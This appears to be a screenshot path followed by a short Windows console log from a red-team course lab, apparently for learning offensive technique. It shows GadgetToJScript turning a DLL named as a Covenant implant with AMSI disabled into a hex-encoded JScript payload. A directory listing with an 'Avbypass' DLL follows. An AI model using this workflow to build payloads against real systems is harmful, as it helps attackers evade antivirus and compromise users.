 C:\Users\&&&&&\Desktop\exclusion\RTO-RASTAMOUSE\RTO-DefenderBypass\GadgetToJScript-master\GadgetToJScript\bin\x64\Debug>GadgetToJScript.exe -w js -e hex -o testing -a covenant-DLL-noAmsi.dll
[+]: Generating the js payload
[+]: Loading your .NET assembly:covenant-DLL-noAmsi.dll
[+]: Second stage gadget generation done.
[*]: Payload generation completed, check: testing.js
C:\Users\&&&&&\Desktop\exclusion\RTO-RASTAMOUSE\RTO-DefenderBypass\GadgetToJScript-master\GadgetToJScript\bin\x64\Debug>dir
Volume in drive C is 2000R
Volume Serial Number is 1A06-72A3
Directory of C:\Users\&&&&&\Desktop\exclusion\RTO-RASTAMOUSE\RTO-DefenderBypass\GadgetToJScript-master\GadgetToJScript\bin\x64\Debug
10/09/2021  02:41    <DIR>          .
10/09/2021  02:41    <DIR>          ..
09/09/2021  23:50            14,336 covenant-DLL-noAmsi.dll
14/04/2021  01:29            48,128 GadgetToJScript.exe
13/11/2020  07:45               186 GadgetToJScript.exe.config
14/04/2021  01:29            50,688 GadgetToJScript.pdb
09/09/2021  23:50            14,336 monk-Avbypass.dll
13/11/2020  07:45            22,016 NDesk.Options.dll
10/09/2021  02:41            30,439 testing.js
7 File(s)        180,129 bytes
2 Dir(s)  1,331,109,507,072 bytes free